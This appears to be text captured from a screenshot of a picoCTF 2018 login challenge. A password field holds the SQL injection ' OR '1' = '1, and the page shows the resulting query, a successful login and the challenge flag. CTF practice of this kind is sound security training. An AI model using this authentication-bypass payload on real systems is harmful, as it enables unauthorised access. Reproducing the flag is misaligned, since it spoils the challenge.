 Not secure 2018shell.picoctf.com:53261/login.php H
username:
password: ' OR '1' = '1
SQL query: SELECT 1 FROM users WHERE name='' AND password='' OR '1' = '1'
Logged in!
Your flag is: picoCTF{w3lc0m3_t0_th3_vau1t_23495366}